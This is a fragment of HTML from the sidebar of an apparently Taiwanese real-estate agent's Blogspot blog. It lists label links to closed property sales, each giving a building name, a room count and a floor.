<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%8C%E9%A4%A8%E3%80%915F'>
成交物件- 二房-&#12304;博愛行館&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%A3%AE%E6%B4%BB%E3%80%9112F'>
成交物件- 二房-&#12304;新森活&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%9110F'>
成交物件- 二房-&#12304;遠雄鉑悅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E7%B6%A0%E5%85%89%E6%A3%AE%E6%9E%97%E3%80%917F'>
成交物件- 三房-&#12304;綠光森林&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%AB%B9%E9%A2%A8%E6%9C%80%E7%BE%8E%E3%80%919F'>
成交物件-2&#65291;1房-&#12304;竹風最美&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%915F'>
成交物件-2&#65291;1房-&#12304;美居謙里&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%913F'>
成交物件-2&#65291;1房-&#12304;鼎毅品川風&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%91%E6%9C%9D%E5%8D%973F'>
成交物件-2&#65291;1房-&#12304;鼎毅品川風&#12305;朝南3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82%E3%80%914F'>
成交物件-3&#65291;1房-&#12304;大硯二十二間堂&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%918F'>
成交物件-3&#65291;1房-&#12304;坤山水事紀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9C%8B%E6%B3%B0Twin%20Park%E3%80%913F'>
成交物件-3&#65291;1房-&#12304;國泰Twin Park&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%916F'>
成交物件-3&#65291;1房-&#12304;惠宇上澄&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
成交物件-3&#65291;1房-&#12304;親親人子&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-4%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9110F'>
成交物件-4&#65291;1房-&#12304;椰林時尚廣場&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
成交物件-二房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%916F'>
成交物件-二房-&#12304;凡賽斯花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%919F'>
成交物件-二房-&#12304;大河戀&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%914F'>
成交物件-二房-&#12304;大硯四十八章&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E8%8F%AF%E9%9D%9A%E3%80%914F'>
成交物件-二房-&#12304;大華靚&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%92%E5%9F%8E%E3%80%9110F'>
成交物件-二房-&#12304;公園城&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
成交物件-二房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9118F'>
成交物件-二房-&#12304;六家匯&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9113F'>
成交物件-二房-&#12304;文鼎為美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%9E%97%E5%9C%92%E3%80%9113F'>
成交物件-二房-&#12304;水林園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9112F'>
成交物件-二房-&#12304;巨人&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9114F'>
成交物件-二房-&#12304;巨人&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9115F'>
成交物件-二房-&#12304;巨人&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%913F'>
成交物件-二房-&#12304;巨人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%916F'>
成交物件-二房-&#12304;巨人&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%BE%E6%A6%AE%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%9110F'>
成交物件-二房-&#12304;禾榮沛納海&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%B2%9D%E5%A4%9A%E8%8A%AC%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%916F'>
成交物件-二房-&#12304;貝多芬花園大廈&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%914F'>
成交物件-二房-&#12304;和發首湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%9D%B1%E6%96%B9%E4%B9%8B%E6%98%9F%E3%80%917F'>
成交物件-二房-&#12304;東方之星&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E5%B1%85%E3%80%916F'>
成交物件-二房-&#12304;東坡居&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E9%9A%B1%E3%80%916F'>
成交物件-二房-&#12304;俠隱&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E6%BB%99%E3%80%919F'>
成交物件-二房-&#12304;星都滙&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9110F'>
成交物件-二房-&#12304;美居謙里&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%9114F'>
成交物件-二房-&#12304;原美館&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%913F'>
成交物件-二房-&#12304;原美館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%9117F'>
成交物件-二房-&#12304;國賓大悅&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%9113F'>
成交物件-二房-&#12304;現代城&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%917F'>
成交物件-二房-&#12304;現代城&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E5%92%8C%E3%80%9115F'>
成交物件-二房-&#12304;惠宇謙和&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%9B%E6%B3%B0%E3%80%9110F'>
成交物件-二房-&#12304;湛泰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%9B%E6%B3%B0%E3%80%913F'>
成交物件-二房-&#12304;湛泰&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9113F'>
成交物件-二房-&#12304;新東方&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E4%BA%AC%E3%80%9120F'>
成交物件-二房-&#12304;新東京&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9119F'>
成交物件-二房-&#12304;極光琉璃&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A2%E6%83%B3%E4%B9%8B%E9%A9%9B%E3%80%9111F'>
成交物件-二房-&#12304;夢想之驛&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A2%A7%E6%A0%B9e%E8%9D%B6%E3%80%913F'>
成交物件-二房-&#12304;碧根e蝶&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%8F%E5%BE%B7%E8%B7%AF%E8%8F%AF%E5%BB%88%E3%80%915F'>
成交物件-二房-&#12304;福德路華廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%81%9A%E5%90%88%E7%99%BC%E6%B9%9B%E6%B3%B0%E3%80%919F'>
成交物件-二房-&#12304;聚合發湛泰&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9112F'>
成交物件-二房-&#12304;說Lavie&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%9121F'>
成交物件-二房-&#12304;遠雄鉑悅&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E5%B8%8C%E6%9C%9B%E3%80%919F'>
成交物件-二房-&#12304;興希望&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%918F'>
成交物件-二房-&#12304;興時代&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%97%9D%E6%96%87%E5%85%AC%E5%9C%92%E3%80%9115F'>
成交物件-二房-&#12304;藝文公園&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%B6%E7%9D%BF%E5%8D%9A%E8%8B%91%E3%80%918F'>
成交物件-二房-&#12304;寶睿博苑&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90W-House%E3%80%916F'>
成交物件-二房-&#12304;W-House&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
成交物件-三房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%89%E5%92%8C%E5%A4%A7%E6%A8%93%E3%80%9112F'>
成交物件-三房-&#12304;三和大樓&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%96%B9%E7%A4%BE%E5%8D%80%E3%80%914F'>
成交物件-三房-&#12304;大方社區&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E5%9C%B0%E9%A2%A8%E8%8F%AF%E3%80%9110F'>
成交物件-三房-&#12304;大地風華&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%9113F'>
成交物件-三房-&#12304;大河戀&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%AD%E5%A3%A2%E5%85%AC%E5%AF%93%E3%80%915F'>
成交物件-三房-&#12304;中壢公寓&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9111F'>
成交物件-三房-&#12304;六家匯&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
成交物件-三房-&#12304;六家匯&#12305;15F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%916F'>
成交物件-三房-&#12304;六家匯&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%918F'>
成交物件-三房-&#12304;六家匯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A9%E7%A9%BA%E6%A8%B9%E3%80%918F'>
成交物件-三房-&#12304;天空樹&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%9113F'>
成交物件-三房-&#12304;太睿郡&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E9%83%A1%E3%80%914F'>
成交物件-三房-&#12304;太睿郡&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%9112F'>
成交物件-三房-&#12304;太睿觀&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%AA%E7%9D%BF%E8%A7%80%E3%80%916F'>
成交物件-三房-&#12304;太睿觀&#12305;6F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%B7%B4%E9%BB%8E%E5%AF%8C%E9%82%91%E3%80%9116F'>
成交物件-三房-&#12304;巴黎富邑&#12305;16F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E5%BF%83%E5%8C%AF%E3%80%917F'>
成交物件-三房-&#12304;文心匯&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9113F'>
成交物件-三房-&#12304;文鼎為美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%97%A5%E5%AE%89%E5%B7%B4%E9%BB%8E%E3%80%9111F'>
成交物件-三房-&#12304;日安巴黎&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E5%85%AC%E5%9C%92%E3%80%9115F'>
成交物件-三房-&#12304;水公園&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E6%B6%B5%E5%9C%92%E3%80%913F'>
成交物件-三房-&#12304;水涵園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%B0%B4%E9%9B%B2%E9%96%93%E3%80%917F'>
成交物件-三房-&#12304;水雲間&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
